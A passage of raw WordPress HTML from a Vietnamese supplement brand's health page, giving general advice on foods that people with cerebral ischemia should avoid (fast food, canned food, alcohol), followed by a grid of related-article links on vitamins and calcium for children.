<figure id="attachment_20871" aria-describedby="caption-attachment-20871" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-20871" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Gợi ý những thực phẩm tốt cho người bị thiếu máu não" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-3.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-3-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-3.jpg" /><noscript><img decoding="async" class="size-full wp-image-20871" src="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-3.jpg" alt="Gợi ý những thực phẩm tốt cho người bị thiếu máu não" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-3.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-3-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-20871" class="wp-caption-text">Gợi ý những thực phẩm tốt cho người bị thiếu máu não</figcaption></figure>
<h3 id="2-2-thieu-mau-nao-nen-kieng-gi" class="ftwp-heading"><b>2.2. Thiếu máu não nên kiêng gì?</b></h3>
<p><span style="font-weight: 400">Người bị </span><b>thiếu máu não nên kiêng</b><span style="font-weight: 400"> gì? Đây chắc hẳn là vấn đề băn khoăn của nhiều người khi đang mắc bệnh lý này. Dưới đây là danh sách những thực phẩm mọi người cần hạn chế sử dụng để duy trì sức khỏe não bộ.</span></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Các loại thức ăn nhanh, nhiều dầu mỡ: Các loại thức ăn nhanh có chứa nhiều dầu mỡ như: gà rán, khoai tây chiên,&#8230; là thực phẩm mọi người bị</span><b> thiếu máu não nên kiêng </b><span style="font-weight: 400">sử dụng. Bởi vì những thực phẩm này có chứa hàm lượng chất béo cao, nhiều phụ gia và chất bảo quản có thể làm gia tăng nồng độ cholesterol xấu gây ra tình trạng béo phì, mỡ máu, làm cản trở quá trình lưu thông máu lên não. </span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Thức ăn đóng hộp, bảo quản lâu ngày: Các loại thực phẩm đóng hộp thường có chứa nhiều muối, chất bảo quản và dinh dưỡng ít hơn so với thực phẩm tươi sống hàng ngày. Lượng muối cao có thể là nguyên nhân gây ra tình trạng cao huyết áp, ảnh hưởng xấu đến sức khỏe tim mạch. Vì vậy, những người bị thiếu máu não tốt nhất nên tránh xa những thực phẩm này.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Đồ uống có cồn: Người bị </span><b>thiếu máu não nên kiêng</b><span style="font-weight: 400"> sử dụng những đồ uống có cồn như: rượu, bia,&#8230; Vì những loại đồ uống này có thể làm cản trở quá trình lưu thông máu lên não, gây thiếu hụt dưỡng chất và oxy cung cấp cho não bộ. Bên cạnh đó, người đang bị thiếu máu não nếu tiếp tục sử dụng rượu bia sẽ khiến bệnh ngày càng nặng hơn, thậm chí làm gia tăng nguy cơ bị tai biến mạch máu não.</span></li>
</ul>
<figure id="attachment_20872" aria-describedby="caption-attachment-20872" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-20872" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Người bị thiếu máu não nên kiêng gì?" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-4.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-4-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-4.jpg" /><noscript><img decoding="async" class="size-full wp-image-20872" src="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-4.jpg" alt="Người bị thiếu máu não nên kiêng gì?" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-4.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-4-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-20872" class="wp-caption-text">Người bị thiếu máu não nên kiêng gì?</figcaption></figure>
<p><span style="font-weight: 400">Qua bài viết trên, chắc hẳn mọi người đã có lời giải đáp cho câu hỏi “Người bị</span><b> thiếu máu não nên kiêng</b><span style="font-weight: 400"> gì, nên ăn gì tốt cho sức khỏe não bộ”. Mong rằng với những chia sẻ trên có thể giúp ích cho mọi người trong quá trình điều trị bệnh thiếu máu não, tăng cường sức khỏe cho não bộ mỗi ngày.  </span></p>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
